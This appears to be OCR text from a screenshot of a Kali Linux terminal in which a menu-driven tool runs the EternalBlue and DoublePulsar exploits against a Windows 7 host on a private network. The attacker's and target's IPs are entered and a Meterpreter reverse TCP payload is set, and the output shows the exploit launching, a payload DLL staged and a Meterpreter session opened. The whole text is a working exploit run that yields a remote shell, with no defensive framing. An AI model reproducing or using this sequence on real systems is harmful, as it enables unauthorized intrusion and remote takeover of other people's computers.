 Kali
kali@kali: ~
07:42 PM
kali@kali: ~
Archivo Acciones Editar Vista Ayuda
[09] Exploit : Windows Vista x64
[10] Exploit : Windows Server 2008 x86
[11] Exploit : Windows Server 2008 R2 x86
[12] Exploit : Windows Server 2008 R2 x64
[13] Exploit : Windows 7 x86
[14] Exploit : Windows 7 x64
[99] Exit
<==============================================>
$ 13
¿LHOST?
192.168.1.43
¿RHOST?
192.168.1.33
PAYLOAD => windows/meterpreter/reverse_tcp
RHOSTS => 192.168.1.33
LHOST => 192.168.1.43
target => 8
TARGETARCHITECTURE => x86
[*] Started reverse TCP handler on 192.168.1.43:4444
[*] 192.168.1.33:445 - Generating Eternalblue XML data
[*] 192.168.1.33:445 - Generating Doublepulsar XML data
[*] 192.168.1.33:445 - Generating payload DLL for Doublepulsar
[*] 192.168.1.33:445 - Writing DLL in /root/.wine/drive_c/eternal11.dll
[*] 192.168.1.33:445 - Launching Eternalblue...
[+] 192.168.1.33:445 - Backdoor is already installed
[*] 192.168.1.33:445 - Launching Doublepulsar...
[*] Sending stage (176195 bytes) to 192.168.1.33
[*] Meterpreter session 1 opened (192.168.1.43:4444 -> 192.168.1.33:49206) at 2020-06-17 19:41:58 +0200
[+] 192.168.1.33:445 - Remote code executed... 3... 2... 1...
meterpreter >